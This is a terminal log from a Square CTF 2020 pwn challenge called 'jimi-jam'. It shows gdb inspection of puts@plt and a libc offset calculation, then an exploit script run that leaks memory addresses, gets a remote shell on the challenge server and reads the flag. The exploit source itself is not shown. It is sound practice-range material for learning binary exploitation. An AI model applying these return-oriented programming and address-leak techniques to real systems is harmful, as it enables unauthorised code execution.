 (bionic)chooey@localhost:~/Desktop/squareCTF/pwn_jimijam$ gdb ./jimi-jam
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 189 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./jimi-jam...(no debugging symbols found)...done.
pwndbg> p puts
$1 = {<text variable, no debug info>} 0x10b0 <puts@plt>
pwndbg> disassemble puts
Dump of assembler code for function puts@plt:
   0x00000000000010b0 <+0>:     endbr64
   0x00000000000010b4 <+4>:     bnd jmp QWORD PTR [rip+0x2ee5]        # 0x3fa0
   0x00000000000010bb <+11>:    nop    DWORD PTR [rax+rax*1+0x0]
End of assembler dump.
pwndbg> quit
(bionic)chooey@localhost:~/Desktop/squareCTF/pwn_jimijam$ python
Python 2.7.17 (default, Jul 20 2020, 15:37:01)
[GCC 7.5.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(554400)
'0x875a0'
>>>
(bionic)chooey@localhost:~/Desktop/squareCTF/pwn_jimijam$ subl gadgets.txt
(bionic)chooey@localhost:~/Desktop/squareCTF/pwn_jimijam$ python exploit.py
[+] Opening connection to challenges.2020.squarectf.com on port 9000: Done
Hey there jimi jammer! Welcome to the jimmi jammiest jammerino!
The tour center is right here!
[*] ROPJAIL: 0x562d24026060
[*] vuln addr: 0x562d24023269
[*] func base: 0x562d24023000
0x7fcc091975a0
0x7fcc09110000
[*] Switching to interactive mode
Hey there! You're now in JIMI JAM JAIL
$ ls
flag.txt
jimi-jam
$ cat flag.txt
flag{do_you_like_ropping}
[*] Got EOF while reading in interactive
$